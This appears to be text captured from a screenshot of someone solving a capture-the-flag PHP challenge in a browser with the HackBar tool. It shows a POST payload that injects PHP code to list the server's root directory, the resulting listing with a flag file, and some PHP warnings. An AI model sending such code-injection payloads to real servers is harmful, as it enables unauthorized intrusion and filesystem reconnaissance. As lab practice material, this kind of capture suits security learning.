 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
.|..|.dockerenv|bin|dev|etc|flagc.txt|home|lib|media|mnt|opt|proc|root|run|sbin|srv|sys|tmp|usr|var
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();echo implode("|",scandir("/"));
BROWSER HEADERS
Referer User-Agent
Cookie
激活